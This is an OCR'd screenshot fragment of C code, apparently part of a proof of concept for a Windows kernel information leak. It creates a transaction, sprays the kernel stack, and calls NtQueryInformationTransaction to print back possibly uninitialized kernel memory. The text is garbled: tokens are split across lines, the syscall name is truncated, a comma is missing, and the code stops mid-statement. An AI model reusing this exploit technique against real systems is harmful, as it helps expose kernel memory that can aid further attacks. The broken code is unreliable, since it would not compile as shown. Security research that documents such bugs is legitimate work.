
// Create an empty transaction.
  HANDLE hTransaction 
=
CreateTransaction
(
NULL
,
NULL
,
0
,
0
,
0
,
0
,
NULL
)
;
// Spray the kernel stack to get 
visible results.
SprayKernelStack
(
)
;
// Trigger the vulnerability and 
print out the output structure.
  BYTE output
[
32
]
=
{
/* zero padding 
*/
}
;
  DWORD ReturnLength
;
  NTSTATUS st 
=
SystemCall32
(
__NR_NtQueryInformationTransact
hTransaction
,
1
,
 output
,
sizeof
(
output
)
,
&
ReturnLength
)
;
if
(
!
NT_SUCCESS
(
st
)
)
{